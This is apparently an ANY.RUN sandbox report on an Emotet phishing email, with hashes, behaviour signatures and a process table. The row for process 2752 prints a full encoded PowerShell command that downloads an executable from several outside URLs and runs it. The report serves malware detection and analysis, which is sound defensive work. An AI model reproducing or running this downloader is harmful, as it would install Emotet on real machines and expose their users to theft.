
| File name: | Administrator Notification_ Redirecting email with malware.msg |
| Full analysis: | https://app.any.run/tasks/143bd81b-773a-437a-a3d2-95019312b9ef |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 16:12:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 1980EF47AFBD461214935AFA653576B3 |
| SHA1: | D4A5F058452A6C04615245B5A70C09DA0464A189 |
| SHA256: | C1F7F8B62BD82CB682F69CFEB9F05E2404E3DE061D9CE06E2DBE586EC199E547 |
| SSDEEP: | 12288:oNyxNRIIt1POT3XtwNJ6mdRXZ7NSU4VePg:oNyxNRIIt1POT3XtwNJ6mdVhHd |

MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 3424)
- WINWORD.EXE (PID: 1440)
Application was dropped or rewritten from another process
- 835.exe (PID: 3940)
- 835.exe (PID: 3456)
- 835.exe (PID: 3312)
- 835.exe (PID: 2364)
- easywindow.exe (PID: 3992)
- easywindow.exe (PID: 3796)
- easywindow.exe (PID: 3096)
- easywindow.exe (PID: 3112)
Downloads executable files from the Internet
- powershell.exe (PID: 2752)
EMOTET was detected
- easywindow.exe (PID: 3796)
Emotet process was detected
- 835.exe (PID: 2364)
Connects to CnC server
- easywindow.exe (PID: 3796)
Changes the autorun value in the registry
- easywindow.exe (PID: 3796)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3424)
- powershell.exe (PID: 2752)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3424)

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3424)
- WINWORD.EXE (PID: 1440)
Application launched itself
- WINWORD.EXE (PID: 1440)
Executed via WMI
- powershell.exe (PID: 2752)
PowerShell script executed
- powershell.exe (PID: 2752)
Executable content was dropped or overwritten
- powershell.exe (PID: 2752)
- 835.exe (PID: 2364)
Starts itself from another location
- 835.exe (PID: 2364)
Connects to server without host name
- easywindow.exe (PID: 3796)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3424)
- WINWORD.EXE (PID: 1440)
- WINWORD.EXE (PID: 2664)
Creates files in the user directory
- WINWORD.EXE (PID: 1440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
47
Monitored processes
12
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1440 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VIF16270\Document_18092019 21267.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2364 | --f0e46278 | C:\Users\admin\835.exe | 835.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2664 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2752 | powershell -encod JAB6AEcASgA0AG4ASgA9ACcAbAB2ADMAdwBLADkAMQA3ACcAOwAkAEwASgB1AEYAcgAzACAAPQAgACcAOAAzADUAJwA7ACQAVQBQAEsAcgB3AGEAUAA9ACcAcQBiAG8AYwBPAFMAQwAnADsAJAByAHIANQBLAFIAdQB3ADEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEwASgB1AEYAcgAzACsAJwAuAGUAeABlACcAOwAkAHoARQB1AEQAaQBCAEIAMAA9ACcATgBVAHoAUABvAGIAQgBCACcAOwAkAFgAdABfAE0AdwBxAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMATABJAGUATgB0ADsAJABkAGoANgBkAG0AcgA9ACcAaAB0AHQAcAA6AC8ALwB0AGgAaQBuAGgAdgB1AG8AbgBnAG0AZQBkAGkAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbgAyAGsAZQBlAHAANwAvAEAAaAB0AHQAcABzADoALwAvAG0AbgBwAGEAcwBhAGwAdQBiAG8AbgBnAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAHMAbQB6ADkAYQB6ADAAMwAyAC8AQABoAHQAdABwADoALwAvAHQAcgB1AG4AZwBhAG4AaAAuAHgAeQB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAegBxADUAMAAvAEAAaAB0AHQAcABzADoALwAvAGkAcAB0AGkAdgBpAGMAaQBuAGkALgBjAG8AbQAvAG4AcABrAHgALwBqAHcAcAB5ADkAMwA4AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGUAegBhAGUAdgBpAG4AZQBnAG8AbgBkAGUAcgAuAGMAbwBtAC8AYwBvAG4AZgAvAGYAZAA0ADUALwAnAC4AIgBTAHAAbABgAEkAVAAiACgAJwBAACcAKQA7ACQAVABkAFgAbgBpADAAUgA9ACcAZAA0ADcAaQBNADQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbwBqAGoAVQBUAG8AagBCACAAaQBuACAAJABkAGoANgBkAG0AcgApAHsAdAByAHkAewAkAFgAdABfAE0AdwBxAC4AIgBkAG8AdwBOAEwAYABPAEEAYABEAGYAYABpAEwARQAiACgAJABvAGoAagBVAFQAbwBqAEIALAAgACQAcgByADUASwBSAHUAdwAxACkAOwAkAG4ASgBxAHcAOABYAFEAPQAnAEoAQQBBAE4AUQBPADMAVwAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHIAcgA1AEsAUgB1AHcAMQApAC4AIgBMAGUAbgBHAGAAVABoACIAIAAtAGcAZQAgADIAOQA4ADAANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJAByAHIANQBLAFIAdQB3ADEAKQA7ACQAZABmAHYANQBqADUAPQAnAG8AbgBYAHAAdgBxACcAOwBiAHIAZQBhAGsAOwAkAGwAagBqAEEAWABMADAAPQAnAFUAVwBtAHIAcgAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGkAdwBRAFkAdwBQAD0AJwB3AGgAWAB6AFYAUABpACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3096 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3112 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3312 | "C:\Users\admin\835.exe" | C:\Users\admin\835.exe | — | 835.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

